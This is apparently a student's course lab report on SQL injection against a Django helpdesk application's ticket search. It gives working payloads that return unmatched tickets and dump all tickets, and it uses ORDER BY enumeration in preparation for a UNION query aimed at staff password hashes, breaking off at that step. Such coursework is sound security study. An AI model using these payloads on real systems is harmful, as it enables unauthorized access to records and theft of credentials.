
LAB 1
EECE 503M- Software Security

September 27, 2026
JOSEPH CHAHINE
ID:202402114
GITHUB REPO: Joseph-CH7/EECE503M-Labs: Labs and coursework for EECE 503M Software Security

Initial Recon
Before attempting any objective, the injection point itself had to be confirmed. A single, unescaped quote was submitted as a search term in the Advanced Ticket Search to see whether it would break the underlying SQL syntax.
Payload:
'
Django's debug mode returned a ProgrammingError page that echoed the exact failing SQL statement back, revealing the query shape the application builds around the search input:
SELECT ... FROM helpdesk_ticket
WHERE title LIKE '%<input>%'
ORDER BY...
This confirmed the input is concatenated, unescaped, directly into a LIKE '%...%' clause. No parameterization, no sanitization. Every payload below builds on that exact structure: close the string early with a quote, inject real SQL, then comment out whatever the application appends afterward.

Objective 1 — Return a ticket the search term does not match
Since the input closes the string literal inside the LIKE clause, an OR condition can be appended that is completely unrelated to the search text. Tying that condition to a specific ticket ID forces that ticket into the results regardless of its title.
Payload:
NoMatch' OR id=2--
Assembled query: WHERE title LIKE '%NoMatch' OR id=2--%'…. The trailing -- comments out the leftover code, collapsing the clause to: title LIKE '%NoMatch' OR id=2. "NoMatch" matches nothing, but id=2 is true for exactly one row (ticket #2), so it is returned even though its title has nothing to do with the search term.
Result: 1 match — ticket #2, "Attachment upload fails over 5 MB" (does not contain "NoMatch").




Objective 2 — Return every ticket at once
Same technique as Objective 1, but the OR condition is replaced with something unconditionally true for every row instead of one specific ID.
Payload:
NoMatch' OR 1=1--
1=1 is always true, so the WHERE clause is true for every ticket regardless of its title.
Result: 8 matches — every ticket in the system.




Objective 3 — Read staff accounts and password hashes
This objective needed UNION-based injection to pull rows from a completely different table (auth_user) into the ticket search results. Getting there took several sub-steps, done in order:

3a. Find the UNION column count
A UNION SELECT must match the number of columns in the original query. Rather than guessing, the column count was found by incrementing ORDER BY <N> until it failed. ORDER BY on a position past the last selected column throws an error naming the query's actual column count.
Payload (succeeds):
nomatch' ORDER BY 4--
Payload (fails):
nomatch' ORDER BY 5--
Error returned: "ORDER BY position 5 is not in select list", confirming the query selects exactly 4 columns.

Order by 4: succeeds, 200 OK


Order by 5: fails, 500 Internal Server Error
